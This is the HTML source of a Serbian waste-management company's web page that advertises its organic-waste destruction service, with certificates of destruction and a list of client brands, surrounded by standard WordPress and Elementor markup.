!important;}.has-perfect-white-gradient-background{background: var(--wp--preset--gradient--perfect-white) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-xx-large-font-size{font-size: var(--wp--preset--font-size--xx-large) !important;}
:root :where(.wp-block-pullquote){font-size: clamp(0.984em, 0.984rem + ((1vw - 0.2em) * 0.645), 1.5em);line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='ct-main-styles-css' href='https://esotron.rs/wp-content/themes/blocksy/static/bundle/main.min.css?ver=2.1.25' media='all' />
<link rel='stylesheet' id='chld_thm_cfg_child-css' href='https://esotron.rs/wp-content/themes/blocksy-child/style.css?ver=1.7.71.1617875092' media='all' />
<link rel='stylesheet' id='blocksy-fonts-font-source-google-css' href='https://fonts.googleapis.com/css2?family=Mulish:wght@500;700&#038;display=swap' media='all' />
<link rel='stylesheet' id='ct-elementor-styles-css' href='https://esotron.rs/wp-content/themes/blocksy/static/bundle/elementor-frontend.min.css?ver=2.1.25' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://esotron.rs/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://esotron.rs/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://esotron.rs/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://esotron.rs/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://esotron.rs/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='e-animation-fadeInUp-css' href='https://esotron.rs/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInUp.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://esotron.rs/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://esotron.rs/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-slides-css' href='https://esotron.rs/wp-content/plugins/elementor-pro/assets/css/widget-slides.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://esotron.rs/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://esotron.rs/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://esotron.rs/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.46.0' media='all' />
<link rel='stylesheet' id='elementor-post-578-css' href='https://esotron.rs/wp-content/uploads/elementor/css/post-578.css?ver=1769154279' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://esotron.rs/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://esotron.rs/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='namogo-icons-css' href='https://esotron.rs/wp-content/plugins/elementor-extras/assets/lib/nicons/css/nicons.css?ver=2.2.45' media='all' />
<link rel='stylesheet' id='elementor-extras-frontend-css' href='https://esotron.rs/wp-content/plugins/elementor-extras/assets/css/frontend.min.css?ver=2.2.45' media='all' />
<link rel='stylesheet' id='e-shapes-css' href='https://esotron.rs/wp-content/plugins/elementor/assets/css/conditionals/shapes.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='e-animation-bounce-in-css' href='https://esotron.rs/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-bounce-in.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='e-animation-bounceInLeft-css' href='https://esotron.rs/wp-content/plugins/elementor/assets/lib/animations/styles/bounceInLeft.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='e-animation-bob-css' href='https://esotron.rs/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-bob.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='elementor-post-118-css' href='https://esotron.rs/wp-content/uploads/elementor/css/post-118.css?ver=1769158402' media='all' />
<link rel='stylesheet' id='elementor-post-919-css' href='https://esotron.rs/wp-content/uploads/elementor/css/post-919.css?ver=1769154280' media='all' />
<link rel='stylesheet' id='elementor-post-623-css' href='https://esotron.rs/wp-content/uploads/elementor/css/post-623.css?ver=1769154280' media='all' />
<link rel='stylesheet' id='elementor-gf-roboto-css' href='https://fonts.googleapis.com/css?family=Roboto:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' media='all' />
<link rel='stylesheet' id='elementor-gf-robotoslab-css' href='https://fonts.googleapis.com/css?family=Roboto+Slab:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://esotron.rs/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://esotron.rs/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://esotron.rs/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://esotron.rs/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<script src="https://esotron.rs/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://esotron.rs/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://esotron.rs/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.2" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://esotron.rs/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://esotron.rs/wp-json/wp/v2/pages/118" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://esotron.rs/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://esotron.rs/?p=118' />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-G27HDGDQJH"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-G27HDGDQJH');
</script>
<noscript><link rel='stylesheet' href='https://esotron.rs/wp-content/themes/blocksy/static/bundle/no-scripts.min.css' type='text/css'></noscript>
<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://esotron.rs/wp-content/uploads/2017/07/cropped-EsotronLogo3-32x32.png" sizes="32x32" />
<link rel="icon" href="https://esotron.rs/wp-content/uploads/2017/07/cropped-EsotronLogo3-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://esotron.rs/wp-content/uploads/2017/07/cropped-EsotronLogo3-180x180.png" />
<meta name="msapplication-TileImage" content="https://esotron.rs/wp-content/uploads/2017/07/cropped-EsotronLogo3-270x270.png" />
	</head>


<body class="wp-singular page-template-default page page-id-118 wp-custom-logo wp-embed-responsive wp-theme-blocksy wp-child-theme-blocksy-child elementor-default elementor-kit-578 elementor-page elementor-page-118 ct-elementor-default-template" data-link="type-2" data-prefix="single_page" data-footer="type-1" itemscope="itemscope" itemtype="https://schema.org/WebPage">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>
<div id="main-container">
			<header data-elementor-type="header" data-elementor-id="919" class="elementor elementor-919 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-41975ef elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="41975ef" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-78feadf" data-id="78feadf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-da0dc36 elementor-section-content-middle elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="da0dc36" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-0eed358" data-id="0eed358" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a1b854e elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="a1b854e" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://esotron.rs">
			<img width="872" height="254" src="https://esotron.rs/wp-content/uploads/2017/07/EsotronLogo1.png" class="attachment-full size-full wp-image-17" alt="" srcset="https://esotron.rs/wp-content/uploads/2017/07/EsotronLogo1.png 872w, https://esotron.rs/wp-content/uploads/2017/07/EsotronLogo1-300x87.png 300w, https://esotron.rs/wp-content/uploads/2017/07/EsotronLogo1-768x224.png 768w" sizes="(max-width: 872px) 100vw, 872px" />				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-5c6575e" data-id="5c6575e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4f16476 elementor-nav-menu__align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="4f16476" data-element_type="widget" data-settings="{&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-chevron-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Изборник" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-text e--animation-none">
				<ul id="menu-1-4f16476" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-425"><a href="https://esotron.rs/o-nama/" class="elementor-item">O nama</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-290"><a href="https://esotron.rs/standardi/" class="elementor-sub-item">Standardi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-533"><a href="https://esotron.rs/dozvole-i-zakoni/" class="elementor-sub-item">Dozvole i zakoni</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-758"><a href="#" class="elementor-item elementor-item-anchor">Delatnosti</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-114"><a href="https://esotron.rs/otpadno-jestivo-ulje/" class="elementor-sub-item">Otpadno jestivo ulje</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-118 current_page_item menu-item-124"><a href="https://esotron.rs/organski-otpad/" aria-current="page" class="elementor-sub-item elementor-item-active">Organski otpad</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1194"><a href="https://esotron.rs/konsalting-usluge/" class="elementor-item">Konsalting</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-237"><a href="https://esotron.rs/saradnja/" class="elementor-item">Saradnja</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-518"><a href="https://esotron.rs/reference/" class="elementor-item">Reference</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-759"><a href="https://esotron.rs/aktuelnosti/" class="elementor-item">Aktuelnosti</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93"><a href="https://esotron.rs/zelena-lista/" class="elementor-sub-item">Zelena lista</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-92"><a href="https://esotron.rs/kontakt/" class="elementor-item">Kontakt</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-291"><a href="https://esotron.rs/mapa-pokrivenosti/" class="elementor-sub-item">Mapa pokrivenosti</a></li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-4f16476" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-425"><a href="https://esotron.rs/o-nama/" class="elementor-item" tabindex="-1">O nama</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-290"><a href="https://esotron.rs/standardi/" class="elementor-sub-item" tabindex="-1">Standardi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-533"><a href="https://esotron.rs/dozvole-i-zakoni/" class="elementor-sub-item" tabindex="-1">Dozvole i zakoni</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-758"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Delatnosti</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-114"><a href="https://esotron.rs/otpadno-jestivo-ulje/" class="elementor-sub-item" tabindex="-1">Otpadno jestivo ulje</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-118 current_page_item menu-item-124"><a href="https://esotron.rs/organski-otpad/" aria-current="page" class="elementor-sub-item elementor-item-active" tabindex="-1">Organski otpad</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1194"><a href="https://esotron.rs/konsalting-usluge/" class="elementor-item" tabindex="-1">Konsalting</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-237"><a href="https://esotron.rs/saradnja/" class="elementor-item" tabindex="-1">Saradnja</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-518"><a href="https://esotron.rs/reference/" class="elementor-item" tabindex="-1">Reference</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-759"><a href="https://esotron.rs/aktuelnosti/" class="elementor-item" tabindex="-1">Aktuelnosti</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93"><a href="https://esotron.rs/zelena-lista/" class="elementor-sub-item" tabindex="-1">Zelena lista</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-92"><a href="https://esotron.rs/kontakt/" class="elementor-item" tabindex="-1">Kontakt</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-291"><a href="https://esotron.rs/mapa-pokrivenosti/" class="elementor-sub-item" tabindex="-1">Mapa pokrivenosti</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-0c0ae23" data-id="0c0ae23" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0c9d6c9 elementor-shape-circle elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="0c9d6c9" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-acdd614" href="https://www.facebook.com/esotronsrbija/" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i aria-hidden="true" class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-2de787d" href="https://www.instagram.com/esotronsrbija/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin-in elementor-repeater-item-9900076" href="https://www.linkedin.com/company/esotron/" target="_blank">
						<span class="elementor-screen-only">Linkedin-in</span>
						<i aria-hidden="true" class="fab fa-linkedin-in"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-c2d0c15" href="https://www.youtube.com/channel/UCdpljWHlJR6Cp9pQvz7lXDg" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-30dbe86 elementor-arrows-position-outside elementor--h-position-center elementor--v-position-middle elementor-widget elementor-widget-slides" data-id="30dbe86" data-element_type="widget" data-settings="{&quot;navigation&quot;:&quot;arrows&quot;,&quot;autoplay_speed&quot;:3000,&quot;autoplay&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;infinite&quot;:&quot;yes&quot;,&quot;transition&quot;:&quot;slide&quot;,&quot;transition_speed&quot;:500}" data-widget_type="slides.default">
				<div class="elementor-widget-container">
									<div class="elementor-swiper">
					<div class="elementor-slides-wrapper elementor-main-swiper swiper" role="region" aria-roledescription="carousel" aria-label="Slides" dir="ltr" data-animation="fadeInUp">
				<div class="swiper-wrapper elementor-slides">
										<div class="elementor-repeater-item-897c277 swiper-slide" role="group" aria-roledescription="slide"><div class="swiper-slide-bg"></div><a class="swiper-slide-inner" href="https://tronteam.rs/" target="_blank"><div class="swiper-slide-contents"><div class="elementor-slide-heading">tronteam.rs</div></div></a></div><div class="elementor-repeater-item-6be0ffe swiper-slide" role="group" aria-roledescription="slide"><div class="swiper-slide-bg"></div><a class="swiper-slide-inner" href="https://www.premitrade.rs/" target="_blank"><div class="swiper-slide-contents"><div class="elementor-slide-heading">premitrade.rs</div></div></a></div>				</div>
															<div class="elementor-swiper-button elementor-swiper-button-prev" role="button" tabindex="0" aria-label="Previous slide">
							<i aria-hidden="true" class="eicon-chevron-left"></i>						</div>
						<div class="elementor-swiper-button elementor-swiper-button-next" role="button" tabindex="0" aria-label="Next slide">
							<i aria-hidden="true" class="eicon-chevron-right"></i>						</div>
																	</div>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-84e7c54 elementor-section-content-middle elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="84e7c54" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-b8476ff" data-id="b8476ff" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-670a5ab elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="670a5ab" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://esotron.rs">
			<img width="872" height="254" src="https://esotron.rs/wp-content/uploads/2017/07/EsotronLogo1.png" class="attachment-full size-full wp-image-17" alt="" srcset="https://esotron.rs/wp-content/uploads/2017/07/EsotronLogo1.png 872w, https://esotron.rs/wp-content/uploads/2017/07/EsotronLogo1-300x87.png 300w, https://esotron.rs/wp-content/uploads/2017/07/EsotronLogo1-768x224.png 768w" sizes="(max-width: 872px) 100vw, 872px" />				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-5296fb1" data-id="5296fb1" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-35c9b60" data-id="35c9b60" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2b588a9 elementor-widget elementor-widget-button" data-id="2b588a9" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjY3NyIsInRvZ2dsZSI6ZmFsc2V9">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Meni</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</header>
		
	<main id="main" class="site-main hfeed">

		
	<div
		class="ct-container-full"
				data-content="normal"		>

		
		
	<article
		id="post-118"
		class="post-118 page type-page status-publish hentry">

		
		
		
		<div class="entry-content is-layout-constrained">
					<div data-elementor-type="wp-post" data-elementor-id="118" class="elementor elementor-118" data-elementor-post-type="page">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-5da08b7 elementor-section-full_width elementor-section-height-min-height ct-section-stretched elementor-section-height-default elementor-section-items-middle" data-id="5da08b7" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;shape_divider_bottom&quot;:&quot;curve&quot;,&quot;shape_divider_bottom_negative&quot;:&quot;yes&quot;}">
					<div class="elementor-shape elementor-shape-bottom" aria-hidden="true" data-negative="true">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 100" preserveAspectRatio="none">
	<path class="elementor-shape-fill" d="M500,97C126.7,96.3,0.8,19.8,0,0v100l1000,0V1C1000,19.4,873.3,97.8,500,97z"/>
</svg>		</div>
					<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6596b8a" data-id="6596b8a" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-hpvl6x1 ct-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="hpvl6x1" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c1wg2ya" data-id="c1wg2ya" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-7z1el80 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7z1el80" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-7krjdgj" data-id="7krjdgj" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7hamkf0 elementor-widget elementor-widget-heading" data-id="7hamkf0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Zbrinjavanje organskog otpada</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-zl595n8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="zl595n8" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-l1hyajj" data-id="l1hyajj" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-s06ntmi elementor-widget elementor-widget-text-editor" data-id="s06ntmi" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Kompanija Eso Tron se bavi inovativnom metodom zbrinjavanja organskog otpada koja podrazumeva privođenje nameni organskog otpada za korišćenje u obnovljivim izvorima energije a takav metod pruža najsigurniji vid apsolutnog i trenutnog uništavanja organskog otpada bez ikakvog zagađivanja životne sredine kao i bez mogućnosti da deo materije ne bude uništen.</p><p>Metoda kojom kompanija Eso Tron zbrinjava organski otpad je priznata i ispunjava sve zakonske regulative nadležnih ministarstava a obuhvata širok spektar indeksnih brojeva orgnskih otpada (istekli rokovi, povrati sa tržišta, ne usklađeni proizvodi, restovi iz proizvodnje, itd…).</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-c3jjzs6" data-id="c3jjzs6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-puk4kzu elementor-widget elementor-widget-text-editor" data-id="puk4kzu" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="font-variant-ligatures: normal; font-variant-caps: normal; font-family: Muli, sans-serif; font-size: 14px; font-style: normal; font-weight: 400;">Prilikom zbrinjavanja organskog otpada u postrojenju Eso Tron, izdajemo propisani dokument o kretanju otpada, zakonsku potvrdu o uništenju i foto-video zapis procesa uništenja vaše robe koja je predmet uništenja.<br /><span style="font-family: Muli, sans-serif; font-size: 14px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; background-color: transparent;">Ako Vam je stalo do zaštite Vašeg brenda i zabrinuti ste šta se dešava sa Vašim proizvodima nakon otpisa, saradnja sa kompanijom Eso Tron je pravo rešenje za Vas jer garantujemo da svaki preuzeti proizvod za uništenje apsolutno nestaje bez traga.</span></p><p style="font-variant-ligatures: normal; font-variant-caps: normal; font-family: Muli, sans-serif; font-size: 14px; font-style: normal; font-weight: 400;">Zahvaljujući navedenom kompanija Eso Tron uveliko zbrinjava organski otpad za kompanije Nestle, Nelt, Atlantic Group, Delhaize, Metro, Polimark, Mc Donalds, KFC, Soko Štark, Dijamant, Polimark, Jaffa, i mnoge druge.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6qu4ep6 elementor-section-full_width elementor-section-height-min-height ct-section-stretched elementor-section-height-default elementor-section-items-middle" data-id="6qu4ep6" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;shape_divider_top&quot;:&quot;waves&quot;}">
					<div class="elementor-shape elementor-shape-top" aria-hidden="true" data-negative="false">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 100" preserveAspectRatio="none">
	<path class="elementor-shape-fill" d="M421.9,6.5c22.6-2.5,51.5,0.4,75.5,5.3c23.6,4.9,70.9,23.5,100.5,35.7c75.8,32.2,133.7,44.5,192.6,49.7
	c23.6,2.1,48.7,3.5,103.4-2.5c54.7-6,106.2-25.6,106.2-25.6V0H0v30.3c0,0,72,32.6,158.4,30.5c39.2-0.7,92.8-6.7,134-22.4
	c21.2-8.1,52.2-18.2,79.7-24.2C399.3,7.9,411.6,7.5,421.9,6.5z"/>
</svg>		</div>
					<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-nd73u6q" data-id="nd73u6q" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-63qq8yx elementor-widget elementor-widget-image" data-id="63qq8yx" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
